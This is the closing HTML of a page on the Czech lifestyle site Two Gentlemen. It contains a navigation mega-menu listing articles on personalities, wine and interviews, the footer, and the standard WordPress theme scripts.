<h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e71926f7a4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2485]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>